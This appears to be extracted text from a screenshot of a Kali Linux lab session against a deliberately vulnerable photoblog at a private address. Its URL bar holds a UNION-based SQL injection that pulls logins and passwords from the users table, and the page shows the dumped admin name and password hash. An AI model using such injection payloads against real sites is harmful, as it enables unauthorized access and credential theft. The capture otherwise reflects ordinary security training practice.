 My awesome Photoblog - Mozilla Firefox
My awesome Photoblog × My awesome Photoblog × +
10.0.2.9/cat.php?id=1 UNION SELECT 1,concat(login,':',password),3,4 FROM use Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums Ne
My Awesome Photoblog
Home | test | ruxcon | 2010 | All
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2
No Copyright